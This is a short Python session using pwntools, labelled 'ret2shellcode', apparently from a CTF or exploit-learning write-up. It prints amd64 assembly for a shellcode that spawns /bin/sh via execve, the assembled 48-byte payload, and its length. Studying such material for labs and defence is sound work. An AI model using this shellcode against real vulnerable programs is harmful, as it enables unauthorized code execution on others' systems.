 →  ret2shellcode python
Python 3.8.10 (default, Mar 15 2022, 12:22:08)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import*
>>> context.arch='amd64'
>>> print(shellcraft.sh())
    /* execve(path='/bin///sh', argv=['sh'], envp=0) */
    /* push b'/bin///sh\x00' */
    push 0x68
    mov rax, 0x732f2f2f6e69622f
    push rax
    mov rdi, rsp
    /* push argument array ['sh\x00'] */
    /* push b'sh\x00' */
    push 0x1010101 ^ 0x6873
    xor dword ptr [rsp], 0x1010101
    xor esi, esi /* 0 */
    push rsi /* null terminate */
    push 8
    pop rsi
    add rsi, rsp
    push rsi /* 'sh\x00' */
    mov rsi, rsp
    xor edx, edx /* 0 */
    /* call execve() */
    push SYS_execve /* 0x3b */
    pop rax
    syscall

>>> print(asm(shellcraft.sh()))
b'jhH\xb8/bin///sPH\x89\xe7hri\x01\x01\x814$\x01\x01\x01\x011\xf6Vj\x08^H\x01\xe6VH\x89\xe61\xd2j;X\x0f\x05'
>>> print(len(asm(shellcraft.sh())))
48
>>>